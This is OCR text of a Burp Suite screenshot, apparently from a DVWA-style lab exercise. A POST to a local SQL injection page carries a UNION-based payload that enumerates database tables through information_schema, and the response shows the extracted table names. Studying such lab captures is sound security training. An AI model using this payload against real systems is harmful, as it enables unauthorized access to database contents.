 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.39 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.1.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://192.168.1.39
10 Connection: close
11 Referer: http://192.168.1.39/vulnerabilities/sqli/
12 Cookie: PHPSESSID=9avgut3kkmipq4db0tv0udr1u4; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
<pre>
ID: 1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -<br />
First name: Bob<br />
Surname: Smith
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -<br />
First name: guestbook<br />
Surname:
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -<br />
First name: users<br />
Surname:
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -<br />
First name: ALL_PLUGINS<br />
Surname:
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT table_name,NULL FROM
information_schema.tables;-- -<br />
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 9
Done 16 496 bytes | 30 millis